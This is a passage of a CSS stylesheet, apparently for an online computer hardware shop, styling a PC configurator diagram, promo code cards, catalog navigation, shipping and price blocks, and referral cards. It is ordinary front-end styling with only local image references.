    background: url("../../i/mmg-case-fans.svg") no-repeat;
    background-size: cover;
  }
  .my-nvis-visual-scheme .component-3 {
    width: 24.5%;
    height: 21.8%;
    position: absolute;
    left: 4.2%;
    top: 25.5%;
    background: url("../../i/mmg-case-fans-2.svg") no-repeat;
    background-size: cover;
  }
  .my-nvis-visual-scheme .component-4 {
    width: 59.5%;
    height: 14.3%;
    position: absolute;
    left: 5%;
    top: 11%;
    background: url("../../i/mmg-liquid-cooling-system.svg") no-repeat;
    background-size: cover;
  }
  .my-nvis-visual-scheme .component-5 {
    width: 11%;
    height: 4.2%;
    position: absolute;
    left: 37.1%;
    top: 23.1%;
    background: url("../../i/mmg-processor.svg") no-repeat;
    background-size: cover;
  }
  .my-nvis-visual-scheme .component-6 {
    width: 14%;
    height: 13.5%;
    position: absolute;
    left: 34%;
    top: 28%;
    background: url("../../i/mmg-liquid-cooling-pump.svg") no-repeat;
    background-size: cover;
  }
  .my-nvis-visual-scheme .component-7 {
    width: 14%;
    height: 7%;
    position: absolute;
    left: 35.5%;
    top: 41.4%;
    background: url("../../i/mmg-ssd.svg") no-repeat;
    background-size: cover;
  }
  .my-nvis-visual-scheme .component-8 {
    width: 14.63%;
    height: 7%;
    position: absolute;
    left: 49%;
    top: 58%;
    background: url("../../i/mmg-motherboard.svg") no-repeat;
    background-size: cover;
  }
  .my-nvis-visual-scheme .component-9 {
    width: 8%;
    height: 20%;
    position: absolute;
    left: 48.5%;
    top: 22%;
    background: url("../../i/mmg-ram.svg") no-repeat;
    background-size: cover;
  }
  .my-nvis-visual-scheme .component-10 {
    width: 54.43%;
    height: 9.9%;
    position: absolute;
    left: 13%;
    top: 47.8%;
    background: url("../../i/mmg-graphics-card.svg") no-repeat;
    background-size: cover;
  }
  .my-nvis-visual-scheme .component-11 {
    width: 65%;
    height: 23%;
    position: absolute;
    left: 1.2%;
    top: 64.2%;
    background: url("../../i/mmg-space-for-power-supply-inside.svg") no-repeat;
    background-size: cover;
  }
  .my-nvis-visual-scheme .btn-main-add.p1 {
    left: 51.82%;
    top: 60%;
    right: auto;
    bottom: auto;
  }
  .my-nvis-visual-scheme .btn-main-add.p2 {
    left: 30%;
    top: 46.5%;
    right: auto;
    bottom: auto;
  }
  .my-nvis-visual-scheme .btn-main-add.p3 {
    left: 38%;
    top: 22%;
    right: auto;
    bottom: auto;
  }
}
@media (max-width: 800px) {
  .wrapper-breadcrumb {
    flex-wrap: wrap;
  }
}
@media (max-width: 540px) {
  .speed-mobile-games-tabs-nav {
    top: 245px;
  }
  .mg-social {
    right: 5px;
    top: 15px;
  }
}
@media (max-width: 480px) {
  .work-place-settings {
    width: 100%;
  }
  .add-new-workplace {
    flex-wrap: wrap;
    gap: 15px;
    width: 100%;
  }
  .add-new-workplace .link-w-border {
    order: 2;
  }
  .add-new-workplace .select-my-config {
    order: 1;
    min-width: 100%;
    width: 100%;
    flex-grow: 1;
  }
}
/* .promocode25-container */
.promocode25-container {
  border: 1px solid #f5f5f5;
  border-radius: 30px;
  padding: 30px;
  margin: 20px 0 40px 0;
  display: grid;
  grid-template-columns: 442px 263px auto;
  gap: 15px;
  background: linear-gradient(to right, #ffffff 0%, #fafafa 100%);
  align-items: center;
}
.promocode25-container .counter-date-container {
  padding: 0;
  background: none;
  margin: 0;
}
.promocode25-container .counter-date-container__item {
  padding: 0 0 0 20px;
}
.promocode25-container .counter-date-container__section {
  border: 1px solid #dbdbdb;
  background: #fff;
  border-radius: 12px;
  padding: 28px 10px;
}
.promocode25-container .counter-date-container__value {
  font-size: 70px;
  line-height: 66px;
  color: #f1430c;
  padding: 0 0 10px 0;
  margin: 0;
}
.promocode25-container .counter-date-container__label {
  font-size: 24px;
  font-weight: 500;
  color: #808080;
  lline-height: 1;
  padding: 0;
  margin: 0;
}

.pcd25-card-col {
  position: relative;
  margin-right: 100px;
}
.pcd25-card-col:before {
  content: "";
  width: 159px;
  height: 105px;
  background: url("../../i/pcd25-arrow.svg") no-repeat;
  position: absolute;
  right: -100px;
  top: 10px;
}

.pcd25-card {
  position: relative;
  z-index: 2;
  background: url("../../i/pcd25-card-bg.png") no-repeat;
  background-size: cover;
  width: 342px;
  height: 166px;
  padding: 14px 28px;
  font-size: 14px;
  color: #fff;
  line-height: 18px;
}
.pcd25-card__title {
  font-size: 25px;
  font-weight: 600;
  line-height: 30px;
  margin: 0 0 5px 0;
  text-transform: uppercase;
}
.pcd25-card__text {
  padding: 0 0 14px 0;
  border-bottom: 1px dashed #fff;
  margin: 0 0 15px 0;
}
.pcd25-card__row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 15px;
}
.pcd25-card__exp {
  font-size: 12px;
  line-height: 15px;
  text-align: right;
}
.pcd25-card__exp span {
  display: block;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
}
.pcd25-card .btn-copy {
  border: 1px solid #fff;
}

.pcd25-head__title {
  font-size: 25px;
  line-height: 30px;
  color: #0F0F0F;
  font-weight: 500;
  margin: 0 0 20px 0;
}
.pcd25-head__text {
  font-size: 14px;
  font-weight: 500;
  line-height: 18px;
  margin: 0 0 15px 0;
}
.pcd25-head__how {
  font-size: 14px;
  font-weight: 500;
  line-height: 18px;
}
.pcd25-head__how a {
  color: #A2C617;
  text-decoration: none;
  border-bottom: 1px dotted #A2C617;
}
.pcd25-head__how a:hover {
  color: #A2C617;
  text-decoration: none;
  border-color: transparent;
}

.how-use-code {
  display: flex;
  gap: 50px;
  padding: 0 0 80px 0;
}
.how-use-code__text {
  font-size: 16px;
  line-height: 1.5;
}
.how-use-code .head {
  font-size: 25px;
  line-height: 1.2;
  margin: 0 0 20px 0;
  font-weight: 500;
}
.how-use-code ol {
  margin: 0 0 0 20px;
  padding: 0;
}
.how-use-code ol li {
  margin: 0 0 15px 0;
}

.pcd25-card--light {
  background-image: url("../../i/pcd25-card-white.svg");
  color: #0F0F0F;
}
.pcd25-card--light .pcd25-card__text {
  border-color: #dde3e9;
}

@media (max-width: 1400px) {
  .promocode25-container {
    grid-template-columns: 342px 263px auto;
    gap: 20px;
  }
  .promocode25-container .counter-date-container {
    margin: 0 0 0 -20px;
  }
  .promocode25-container .counter-date-container__value {
    font-size: 60px;
  }
  .promocode25-container .counter-date-container__label {
    font-size: 20px;
  }
  .pcd25-card-col {
    margin: 0;
  }
  .pcd25-card-col:before {
    display: none;
  }
}
@media (max-width: 1200px) {
  .promocode25-container {
    display: flex;
    flex-wrap: wrap;
    padding: 20px;
  }
  .promocode25-container .counter-date-container {
    width: 100%;
    padding: 0 0 0 342px;
    flex-shrink: 0;
    margin: 0;
  }
  .pcd25-card-col {
    width: 342px;
    flex-shrink: 0;
    position: relative;
    top: 10px;
  }
  .pcd25-head {
    width: calc(100% - 362px);
    flex-shrink: 0;
  }
}
@media (max-width: 900px) {
  .how-use-code {
    gap: 20px;
  }
  .promocode25-container {
    background: none;
    display: block;
    padding: 0;
    border: none;
    border-radius: 0;
    position: relative;
  }
  .promocode25-container .counter-date-container {
    border-radius: 0 0 10px 10px;
    background: #f5f5f5;
    padding: 15px 15px 70px 0px;
    width: 100%;
    margin: 0;
  }
  .promocode25-container .counter-date-container__item {
    padding: 0 0 0 15px;
  }
  .promocode25-container .counter-date-container__section {
    padding: 12px 5px;
  }
  .promocode25-container .counter-date-container__value {
    font-size: 40px;
    line-height: 40px;
    padding: 0 0 5px 0;
  }
  .promocode25-container .counter-date-container__label {
    font-size: 14px;
    font-weight: 500;
  }
  .pcd25-card-col {
    width: 100%;
    flex-shrink: 0;
    position: relative;
    top: auto;
    padding: 0 0 15px 0;
  }
  .pcd25-card {
    margin: 0 auto;
  }
  .pcd25-head {
    width: 100%;
    padding: 30px 15px 0 15px;
    border-radius: 10px 10px 0 0;
    background: #f5f5f5;
    text-align: center;
    margin: 0;
  }
  .pcd25-head__title {
    font-size: 16px;
    margin: 0;
    padding: 0;
    font-weight: 600;
    line-height: 1.5;
  }
  .pcd25-head__how {
    position: absolute;
    bottom: 30px;
    left: 0;
    width: 100%;
    padding: 0;
    margin: 0;
  }
  .pcd25-head__text {
    margin: 0;
    font-size: 14px;
    font-weight: 400;
  }
}
@media (max-width: 767px) {
  .how-use-code {
    display: block;
  }
}
@media (max-width: 380px) {
  .pcd25-card {
    width: 100%;
    background-size: auto 100%;
    border-radius: 12px;
  }
  .pcd25-card--light {
    background-size: 100% 100%;
    border-radius: 0;
  }
}
@media (max-width: 360px) {
  .promocode25-container {
    margin-left: -5px;
    width: calc(100% + 5px);
  }
  .promocode25-container .counter-date-container__item {
    padding-left: 10px;
  }
  .promocode25-container .counter-date-container__label {
    font-size: 12px;
    font-weight: 500;
  }
  .promocode25-container .counter-date-container__value {
    font-size: 28px;
  }
}
.catalog-container_mobile-slider .swiper-wrapper {
  flex-wrap: nowrap;
}

.catalog-container_mobile-slider .product-item__col-plate {
  height: unset;
}

.catalog-container_5-items {
  margin: 0 0 60px 0;
}
@media (min-width: 1440px) {
  .catalog-container_5-items {
    grid-template-columns: repeat(5, 1fr);
  }
}

.nav-link-vd-25, .nav-link-vd-25:hover {
  background: url("../../i/bg-menu-vd25.png") no-repeat !important;
  background-size: cover !important;
  color: #0F0F0F !important;
}
@media (max-width: 992px) {
  .nav-link-vd-25, .nav-link-vd-25:hover {
    border-radius: 0 !important;
  }
}

.tab-pane-vd25 {
  position: relative;
}
.tab-pane-vd25:before {
  content: "";
  background: url("../../i/bg-vd-25.svg") right bottom no-repeat !important;
  left: 0px;
  top: 0px;
  bottom: -15px;
  right: 0px;
  position: absolute;
  z-index: 1;
}
@media (max-width: 992px) {
  .tab-pane-vd25:before {
    background-size: 50% auto !important;
  }
}
.tab-pane-vd25 .catalog-box__ins {
  position: relative;
  z-index: 2;
}

/* */
.thematic-catalog {
  position: relative;
  margin: 20px 0 0 0;
  background: #f5f5f5;
  z-index: 10;
}
.thematic-catalog__nav {
  display: flex;
  overflow-x: auto;
  justify-content: space-around;
}
@media (max-width: 768px) {
  .thematic-catalog__nav {
    margin-right: -15px;
  }
}
.thematic-catalog a {
  display: flex;
  align-items: center;
  color: #0F0F0F;
  background: none;
  border: none;
  outline: none !important;
  box-shadow: none !important;
  justify-content: center;
  padding: 13px;
  margin: 0;
  position: relative;
  gap: 8px;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 500;
  white-space: nowrap;
  transition: all 0.3s ease;
}
.thematic-catalog a:before {
  content: "";
  left: 5px;
  right: 5px;
  position: absolute;
  bottom: 0;
  height: 4px;
  background: #A2C617;
  border-radius: 4px 4px 0 0;
  opacity: 0;
}
.thematic-catalog a svg path {
  stroke: #0F0F0F;
  transition: all 0.3s ease;
}
.thematic-catalog a svg {
  flex-shrink: 0;
  width: 24px;
}
.thematic-catalog a:hover, .thematic-catalog .active {
  color: #A2C617;
  background: none;
}
.thematic-catalog a:hover:before, .thematic-catalog .active:before {
  opacity: 1;
}
.thematic-catalog a:hover svg path, .thematic-catalog .active svg path {
  stroke: #A2C617;
}
@media (max-width: 768px) {
  .thematic-catalog a {
    margin-bottom: 8px;
  }
  .thematic-catalog a:after {
    content: "";
    width: 1px;
    background: #A2C617;
    position: absolute;
    left: -1px;
    top: 10px;
    bottom: 10px;
  }
  .thematic-catalog a a + a {
    margin-left: 1px;
  }
}

.tc-tabs-button--stalker {
  background: url("../../i/bg-menu-stalker.png") no-repeat !important;
  background-size: cover !important;
}

.tc-tabs-nav-back, .tc-tab-mobile-back {
  display: none;
}

@media (max-width: 1400px) {
  .thematic-catalog .tc-tab-inner {
    padding: 0 30px;
  }
}
@media (max-width: 992px) {
  .thematic-catalog .tc-tabs-nav-back, .thematic-catalog .tc-tab-mobile-back {
    display: block;
    padding: 16px 16px 16px 46px;
    cursor: pointer;
    border-bottom: 1px solid #e3e3e3;
    font-size: 16px;
    line-height: 1;
    color: #0F0F0F;
    background: url("../../i/container.svg?v=0#icon-13") 16px center no-repeat;
    background-size: 20px auto;
    margin: 0 0 15px 0;
  }
  .thematic-catalog .thematic-catalog__accordion {
    overflow-x: auto;
    width: calc(100% + 30px);
    margin: 0 -15px;
    gap: 5px;
  }
  .thematic-catalog .thematic-catalog__accordion::-webkit-scrollbar {
    display: none;
    opacity: 0;
    height: 0;
  }
  .thematic-catalog .tc-tab-inner {
    padding: 0 15px;
  }
  .thematic-catalog .accordion-button {
    padding: 13px 15px;
    min-width: unset;
    white-space: nowrap;
  }
  .thematic-catalog .thematic-catalog__accordion__item__body {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    border-radius: 0;
    box-shadow: none;
  }
  .thematic-catalog .tc-tabs-container {
    display: block;
    padding: 0;
  }
  .thematic-catalog .accordion-body {
    background: none;
  }
  .thematic-catalog .tc-tabs-nav-buttons {
    border: none;
    margin: 0 0 30px 0;
  }
  .thematic-catalog .tc-tabs-nav {
    padding: 0;
    border: none;
    display: block;
    height: 100svh;
    overflow-y: auto;
  }
  .thematic-catalog .tc-tabs-nav .tc-tab-col-banner {
    display: block;
    padding: 30px 15px;
  }
  .thematic-catalog .tab-content .tab-pane {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    overflow-y: auto;
  }
  .thematic-catalog .tc-tab-col--bigger .tc-tab-col-banner {
    display: none;
  }
}
@media (max-width: 768px) {
  .thematic-catalog .tc-tab-inner {
    grid-template-columns: 1fr;
    gap: 15px;
    padding: 0;
  }
  .thematic-catalog .tc-tab-col-group + .tc-tab-col-group {
    margin: 25px 0 0 0;
  }
  .thematic-catalog .tc-tab-col-group--hot {
    border-radius: 0;
    width: unset;
  }
  .thematic-catalog .tc-tab-col--bigger {
    padding: 0 15px;
  }
  .thematic-catalog .thematic-catalog__accordion__item {
    margin: 0 8px;
    width: auto;
  }
  .thematic-catalog .thematic-catalog__accordion__item + .thematic-catalog__accordion__item .thematic-catalog__accordion__item__header {
    position: relative;
  }
  .thematic-catalog .thematic-catalog__accordion__item + .thematic-catalog__accordion__item .thematic-catalog__accordion__item__header:before {
    content: "";
    width: 1px;
    background: #A2C617;
    position: absolute;
    left: -10px;
    top: 10px;
    bottom: 10px;
  }
}
.my-interests {
  padding: 20px 0 0 0;
  font-size: 14px;
}
.my-interests__label {
  font-weight: 500;
  font-size: 15px;
}
.my-interests .col-4, .my-interests .col-8 {
  padding-top: 10px;
}
.my-interests .forms__item {
  padding-top: 15px;
}

#authItem2 .my-interests {
  padding: 5px 0;
}

.tc-tab-col-banner-slider {
  position: relative;
  margin: 0 -15px 20px 0;
}
.tc-tab-col-banner-slider img {
  display: block;
  width: 100%;
  height: auto;
}
.tc-tab-col-banner-slider .swiper-slide {
  width: auto;
}

@media (min-width: 993px) {
  .tc-tab-col-banner-slider {
    display: none !important;
  }
}
.recommendation .nav-modal-link:before {
  content: "";
  left: 5px;
  right: 5px;
  position: absolute;
  bottom: 0;
  height: 4px;
  background: #A2C617;
  border-radius: 4px 4px 0 0;
  opacity: 0;
}

.recommendation .nav-modal-link.active:before {
  opacity: 1;
}

.recommendation .nav-modal-link.active img {
  filter: invert(67%) sepia(79%) saturate(2831%) hue-rotate(34deg) brightness(101%) contrast(92%);
}

.recommendation .nav-modal-link.active svg path {
  stroke: #A2C617;
}

.quick-config--note .qcpc-list-option {
  display: grid !important;
  grid-auto-flow: column;
  grid-auto-columns: 1fr;
  gap: 20px;
  margin: 0 !important;
}
.quick-config--note .qcpc-list-option li {
  width: unset !important;
  flex: 1;
  padding: 0 !important;
  margin: 0 !important;
}
.quick-config--note .qcpc-list-option li + li {
  padding: 0 !important;
  margin: 0 !important;
}
.quick-config--note .qcpc-list-option input[type=radio] + label {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 100%;
}

@media (max-width: 620px) {
  .quick-config--note .qcpc-list-option {
    grid-template-columns: 1fr 1fr;
    grid-auto-flow: unset;
    gap: 15px;
  }
  .quick-config--note .qcpc-list-option-mb-1 {
    grid-template-columns: 1fr;
  }
}
.custom-config-promo {
  margin: 0 0 60px 0;
}
.custom-config-promo .actions {
  text-align: center;
  padding: 20px 0 0 0;
}

.cc-promo-container {
  padding: 40px;
  border-radius: 15px;
  background: #f5f5f5;
}

.card-block__main > .col-lg-7 {
  border: 1px solid #e3e3e3;
  border-bottom: none;
}

.card-block__line + .card-block__line {
  border: none;
  border-left: 1px solid #e3e3e3;
}
@media (max-width: 992px) {
  .card-block__line + .card-block__line {
    border: none;
    border-top: 1px solid #e3e3e3;
  }
}

.card-block__gallery .btn {
  white-space: nowrap;
}

.card-block__together-slider:hover:after {
  display: none;
}

@media (min-width: 992px) {
  .dropdown-get-gift {
    margin: 0 0 -13px 0;
    padding: 0 0 13px 0;
    position: relative;
  }
  .dropdown-get-gift:hover .toggle-get-gift {
    display: block;
  }
}
.toggle-get-gift {
  width: 256px;
  border-radius: 10px;
  background: #f5f8e7;
  padding: 20px;
  border: none;
  margin: 0 !important;
  font-size: 12px;
  line-height: 16px;
  font-weight: 400;
  color: #808080;
  transform: translate3d(0, 0, 0) !important;
  position: absolute;
  top: 100% !important;
  left: auto !important;
  right: 0;
  bottom: auto !important;
}
@media (max-width: 992px) {
  .toggle-get-gift {
    margin: 0 !important;
  }
}
.toggle-get-gift:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 10px 12px 10px;
  border-color: transparent transparent #f5f8e7 transparent;
  transform: rotate(0deg);
  position: absolute;
  left: 50%;
  top: -10px;
  margin: 0 0 0 -10px;
}
.toggle-get-gift .h4 {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
  margin: 0 0 5px 0;
}
.toggle-get-gift p {
  margin: 0;
  padding: 0 0 12px 0;
}
.toggle-get-gift ul {
  list-style: none;
  margin: 0;
  padding: 0 0 13px 0;
}
.toggle-get-gift ul li {
  padding: 0 0 2px 15px;
  position: relative;
}
.toggle-get-gift ul li:before {
  content: "";
  position: absolute;
  left: 4px;
  top: 8px;
  width: 2px;
  height: 2px;
  border-radius: 2px;
  background: #808080;
}
.toggle-get-gift .btn {
  width: 100%;
}

.shipping {
  margin: 0 0 -10px 0;
}
.shipping__col-title-ico {
  flex-shrink: 0;
  width: 32px;
  margin: 0 12px 0 0;
}
.shipping__col-title-ico img {
  display: block;
  max-width: 100%;
  height: auto;
}
@media (max-width: 380px) {
  .shipping__col-title-ico {
    width: 24px;
    margin: 0 8px 0 0;
  }
}
.shipping__col-title-text {
  flex-grow: 1;
  width: calc(40% - 44px);
}
@media (max-width: 1200px) {
  .shipping__col-title-text {
    width: unset;
  }
}
.shipping__title {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
}
.shipping__check-available {
  padding: 4px 0 0 0;
  font-size: 13px;
  font-weight: 500;
}
.shipping__check-available a {
  color: #a2c617;
  text-decoration: none;
  border-bottom: 1px solid #a2c617;
}
.shipping__check-available a:hover {
  text-decoration: none;
  color: #a2c617;
  border-color: transparent;
}
.shipping__row {
  padding-bottom: 10px;
  flex-wrap: nowrap;
}
.shipping__datetime {
  font-size: 12px;
  font-weight: 600;
  color: #a2c617;
  line-height: 1;
}
.shipping__price {
  font-size: 12px;
  font-weight: 600;
  color: #0F0F0F;
  line-height: 1;
}
.shipping__col-title-value {
  text-align: right;
  flex-shrink: 0;
  width: 20%;
}
@media (max-width: 1200px) {
  .shipping__col-title-value {
    width: unset;
  }
}
.shipping__col-title-value .shipping__datetime {
  padding: 0 0 5px 0;
}
.shipping__col-title-name {
  flex-grow: 1;
  padding: 0 10px 0 44px;
  width: 40%;
}
@media (max-width: 1200px) {
  .shipping__col-title-name {
    width: unset;
  }
}
@media (max-width: 380px) {
  .shipping__col-title-name {
    padding: 0 5px 0 32px;
  }
}
.shipping__name {
  font-size: 13px;
  color: #0F0F0F;
  line-height: 1;
}
.shipping__subhead {
  font-size: 12px;
  line-height: 1;
  padding: 5px 0 0 0;
  color: #808080;
}
.shipping__col-title-value-middle {
  flex-grow: 1;
  width: 40%;
}
@media (max-width: 1200px) {
  .shipping__col-title-value-middle {
    display: none;
  }
}
.shipping__col-title-value-middle .shipping__datetime {
  display: block;
  font-size: 12px;
  color: #0F0F0F;
  font-weight: 400;
}

.shipping__group + .shipping__group {
  padding-top: 10px;
}

.pay-list-banks__item-5 {
  background: url("../../i/mono-btn.svg") center no-repeat;
}

.pay-list-banks {
  height: 44px !important;
  position: relative;
}
.pay-list-banks .swiper-slide, .pay-list-banks .swiper-slide a, .pay-list-banks .swiper-slide img {
  width: 44px;
  height: 44px;
  display: block;
}
.pay-list-banks .swiper-wrapper {
  height: 44px !important;
}
.pay-list-banks .swiper-button-prev {
  left: -20px;
  border: 1px solid #e3e3e3;
}
.pay-list-banks .swiper-button-next {
  right: -20px;
  border: 1px solid #e3e3e3;
}

.card-block__price-row {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 10px;
}

.card-block__price-summ {
  letter-spacing: -0.03em;
  font-size: 40px;
  color: #F2530C;
  margin-right: 10px;
  white-space: nowrap;
  line-height: 1;
}

.card-block__price-summ span {
  font-size: 22px;
  font-weight: 500;
}

.card-block__price-percent {
  height: 16px;
  line-height: 16px;
  padding: 0 3px;
  background: #0F0F0F;
  font-size: 12px;
  font-weight: 600;
  color: #fff;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  white-space: nowrap;
}

.card-block__price-wrap {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
}

.card-block__price-column {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.card-block__price-old {
  text-decoration: line-through;
  font-size: 13px;
  font-weight: 400;
  color: #484F54;
  white-space: nowrap;
  line-height: 1;
  margin-top: 2px;
}

.card-block__price-badge {
  padding: 3px 8px;
  display: inline-flex;
  font-size: 12px;
  font-weight: 600;
  background: #f5ffd0;
  margin-top: 9px;
  white-space: nowrap;
}

.main-custom-catalog-open .mainpage-container-cols > .col-lg-9 {
  opacity: 0;
  visibility: hidden;
}

.video-container {
  width: 100%;
  padding-top: 56.25%;
  height: 0;
  overflow: hidden;
  position: relative;
}
.video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.order-item__actions .btn {
  width: 100%;
}
.order-item__actions .col-sm-6 + .col-sm-6 {
  padding-top: 15px;
}

@media (min-width: 576px) {
  .order-item__actions .col-sm-6 + .col-sm-6 {
    padding-top: 0px;
  }
}
.toggle-get-gift h4 {
  font-size: 16px;
}
.toggle-get-gift p {
  font-size: 13px;
}

.page-main-header, .comparison__section-title, .no-results-block__title, .categories-slider__name a, .categories-slider__name, .csr-slider__name, .short-about__title, .custom-users-top__title, .custom-top-service__title, .custom-top-brands__title, .promotions__title, .recent-piblications__title, .articles-container__main-col .article-item__title a, .articles-container__main-col .article-item__title, .products-viewed__title, .pcd25-head__title, .counter-date-container__value, .how-use-code .head, .my-game__page-back__link, .my-nvis-current-game .cgame-name, .pagehead-container__header-mypc, .configuration__categoies-title, .for-your-workplace__title, .pagehead-container__header, .battle2024 .battlepass-info h3, .b-roulette-head-cols .b-promo-head, .b-roulette-head-cols .b-right, .b-roulette-box .b-btn-roulette-go, .b-roulette-win .b-head, .b-roulette-win .b-roulette-prize .b-txt, .section-lp-sv-1 .row-lp .col-text h1, .lp-board-item-title, .lp-section-create .col-form h2, .lp-section-create .col-form h3, .lp-advantages-title, .lp-section-slider-title, .ny4__title, .ny4__form__title, .popuplar-queries__title, .our-advantages__title, .popular-products__title, .outlet-products__title, .latest-orders__title, .basket-section__title, .modal-config-steps .modal-title span, .card-block__title, .card-block__together__title, .card-block__subtitle strong, .config-body-section__title, .copy-block_number .copy-block__text, .not-found__title, .lets-be-friends__title, .showrooms__title, .blog-box-title, .reviews-last__title, .about__artice h2, .before-config__title, .before-config__need-help-title, .checking-order-status__title, .checking-order-status__number-not-enought, .checking-order-status-result .order-item__title, .trade-in-box__h2, .board-single-offers-head h3, .board-item-title, .board-item-title a, .trade-in-history h3, .services-product-swiper .serv-pro-title, .subsection-head, .cabinet-section__title, .checkout__section-header-name, .thanks-page__box-title, .article-single__body h3, .article-single__body h2, .top-article__title {
  font-family: "Unbounded", sans-serif;
  font-optical-sizing: auto;
  font-weight: 400 !important;
}

.about__highlight-text:before {
  background: url("../../img-update/robot-typical-up-1.svg") center no-repeat;
}

/* block portal */
.block-portal img {
  border-radius: 10px;
  max-width: 100%;
}

.block-portal {
  display: flex;
  align-items: center;
}

@media (max-width: 720px) {
  .block-portal {
    flex-direction: column;
  }
}
.one-promo__gray-text {
  color: #707070;
  margin: 0 0 20px 0;
}
.one-promo__collapse-box {
  padding: 0 0 50px 0;
}
.one-promo__body__gray {
  padding: 0 0 40px 0;
}
.one-promo__collapse__head {
  cursor: pointer;
  display: block;
  border: none;
  background: none;
  position: relative;
  font-size: 22px;
  font-weight: 600;
  color: #0f0f0f;
  line-height: 30px;
  padding: 5px 50px 5px 0;
  width: 100%;
  text-align: left;
  margin: 0 0 20px 0;
}
.one-promo__collapse__head:after {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 1px solid #e3e3e3;
  background: url("../../i/container.svg#icon-50") center center no-repeat;
  background-size: 16px auto;
}
.one-promo__collapse__head[aria-expanded=true]:after {
  transform: rotate(180deg);
}
.one-promo__progress-title {
  font-size: 16px;
  color: #0f0f0f;
  font-weight: 600;
  margin: 0 0 8px 0;
}
.one-promo__progress-title span {
  color: #dc6cff;
  white-space: nowrap;
}
.one-promo__progress-body {
  background: rgba(220, 108, 255, 0.1);
  border-radius: 20px;
  padding: 3px;
}
.one-promo__progress-body-scale {
  background: #dc6cff;
  height: 34px;
  border-radius: 18px 0 0 18px;
  line-height: 0;
}
.one-promo__progress-body-scale.full {
  border-radius: 18px;
}
.one-promo__list-conditions {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  border: 1px solid #e3e3e3;
  margin: 20px 0 0 0;
}
.one-promo__list-conditions .item {
  padding: 20px;
  text-align: center;
  color: #0f0f0f;
}
.one-promo__list-conditions .item-ico {
  margin: 0 0 12px 0;
}
.one-promo__list-conditions .item-bonus {
  font-weight: 600;
  font-size: 16px;
  margin: 0 0 5px 0;
}
.one-promo__list-conditions .item-text {
  font-size: 14px;
  line-height: 19px;
  min-height: 38px;
  max-width: 231px;
  margin: 0 auto;
}
.one-promo__list-conditions .item-link {
  margin: 10px 0 0 0;
}
.one-promo__list-conditions .item-link a {
  color: #a2c617;
  text-decoration: none;
  border-bottom: 1px dotted #a2c617;
}
.one-promo__list-conditions .item-link a:hover {
  color: #a2c617;
  text-decoration: none;
  border-bottom: 1px dotted transparent;
}
.one-promo__list-conditions .item + .item {
  border-left: 1px solid #e3e3e3;
}
.one-promo__list-discounts {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  border: 1px solid #e3e3e3;
}
.one-promo__list-discounts .item {
  padding: 20px;
  text-align: center;
  color: #0f0f0f;
  border-top: 1px solid #e3e3e3;
  border-left: 1px solid #e3e3e3;
}
.one-promo__list-discounts .item-bonus {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 5px 0;
}
.one-promo__list-discounts .item-text {
  font-size: 14px;
  line-height: 1.35;
}
.one-promo__list-discounts .item-text em {
  font-style: normal;
  display: block;
  white-space: nowrap;
  margin: 5px 0 0 0;
  font-weight: 600;
  color: #dc6cff;
}
.one-promo__list-discounts .item:nth-child(1), .one-promo__list-discounts .item:nth-child(2), .one-promo__list-discounts .item:nth-child(3) {
  border-top: none;
}
.one-promo__list-discounts .item:nth-child(1), .one-promo__list-discounts .item:nth-child(4) {
  border-left: none;
}

.section-referral {
  padding: 0 0 30px 0;
}

.referral-card {
  background-color: #f5f8e7;
  border-radius: 20px;
  position: relative;
}
.referral-card__header {
  display: flex;
  align-items: center;
  padding: 15px 70px 15px 40px;
  cursor: pointer;
  color: #0f0f0f;
  transition: transform 0.3s ease;
  gap: 24px;
  position: relative;
}
.referral-card__header[aria-expanded=true] .referral-card__toggle {
  transform: rotate(180deg);
}
.referral-card__icon img {
  width: 51px;
  height: auto;
  display: block;
}
.referral-card__title {
  font-weight: 600;
  margin: 0;
  font-size: 22px;
}
.referral-card__collapse {
  overflow: hidden;
  transition: max-height 0.45s ease;
  max-height: 0;
}
.referral-card__collapse.show {
  max-height: 120px;
}
.referral-card__toggle {
  width: 40px;
  height: 40px;
  position: absolute;
  cursor: pointer;
  right: 40px;
  top: 50%;
  margin: -20px 0 0 0;
  border-radius: 50%;
  border: 1px solid #e3e3e3;
  background: #fff url("../../i/container.svg#icon-50") center center no-repeat;
  background-size: 16px auto;
}
.referral-card__toggle[aria-expanded=true] {
  transform: rotate(180deg);
}
.referral-card__body {
  display: flex;
  align-items: center;
  gap: 40px;
  padding: 30px 120px 30px 40px;
  color: #0f0f0f;
}
.referral-card__body h3 {
  font-size: 22px;
  font-weight: 600;
  margin: 0 0 15px 0;
  line-height: 1.1;
}
.referral-card__body p {
  margin: 0 0 10px 0;
  padding: 0;
  line-height: 1.35;
  font-size: 14px;
}
.referral-card__body .referral-card__icon {
  width: 127px;
  flex-shrink: 0;
}
.referral-card__body .referral-card__icon img {
  width: 100%;
  height: auto;
}
.referral-card__body .referral-card__content {
  flex-grow: 1;
}
.referral-card__body .btn {
  white-space: nowrap;
  text-decoration: none;
  color: #fff;
}
.referral-card__body .btn:hover {
  text-decoration: none;
